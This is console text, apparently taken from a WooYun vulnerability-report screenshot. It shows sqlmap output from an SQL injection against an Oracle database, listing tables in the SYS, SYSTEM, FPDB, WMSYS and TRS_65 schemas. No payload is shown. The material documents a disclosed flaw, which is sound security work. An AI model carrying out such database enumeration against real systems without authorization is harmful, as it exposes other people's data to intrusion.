 管理员: C:\Windows\system32\cmd.exe
[21:29:12] [INFO] retrieved: "TRS_65","CJ_RS"
[21:29:15] [INFO] retrieved: "TRS_65","DOCHIT"
[21:29:18] [INFO] retrieved: "TRS_65","JSCZ_ADD$_TEMP"
[21:29:21] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
Database: SYS
[8 tables]
+-----------------------+
| DUAL                  |
| AUDIT_ACTIONS         |
| ODCI_SECOBJ$          |
| ODCI_WARNINGS$        |
| PSTUBTBL              |
| STMT_AUDIT_OPTION_MAP |
| SYSTEM_PRIVILEGE_MAP  |
| TABLE_PRIVILEGE_MAP   |
+-----------------------+
Database: FPDB
[5 tables]
+-----------------------+
| PBCATCOL              |
| PBCATEDT              |
| PBCATFMT              |
| PBCATTBL              |
| PBCATVLD              |
+-----------------------+
Database: SYSTEM
[2 tables]
+-----------------------+
| DEF$_TEMP$LOB         |
| HELP                  |
+-----------------------+
Database: WMSYS
[1 table]
+-----------------------+
| WM$WORKSPACES_TABLE   |
+-----------------------+
Database: TRS_65
[5 tables]
+-----------------------+
| CJ                    |
| CJ_2005               |
| CJ_RS                 |
| DOCHIT                |
| JSCZ_ADD$_TEMP        |
+-----------------------+
[21:29:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\sqlmapproject-sqlmap-0.9-3369-g5b2ded0\sqlmapproject-sqlmap-5b2ded0\ou
www.wooyun.org